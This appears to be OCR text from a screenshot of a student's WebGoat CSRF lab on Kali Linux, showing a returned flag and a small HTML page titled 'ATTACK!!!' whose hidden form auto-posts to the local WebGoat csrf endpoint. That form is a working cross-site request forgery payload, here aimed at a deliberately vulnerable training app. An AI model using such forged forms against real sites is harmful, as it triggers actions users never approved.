 localhost:9090/WebWolf/re
localhost:8000/harjoitus2/at
localhost:8080/WebGoat/cs
localhost:8080/WebGoat/csrf/basic-get-flag
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exp
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
flag: 3899
success: true
message: "Congratulations! Appears you made the request from a separate host."
elmo@elmo12: ~/harjoitus2
File
Actions
Edit
View
Help
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<h1>ATTACK!!!</h1>
<form method="POST" accept-charset="UNKNOWN" action="http://localhost:8080/WebGoat/csrf
/basic-get-flag" target="_blank">
<input type="submit" value="ATTACK">
<input name="csrf" type="hidden" value="false">
</form>
</body
</html>
~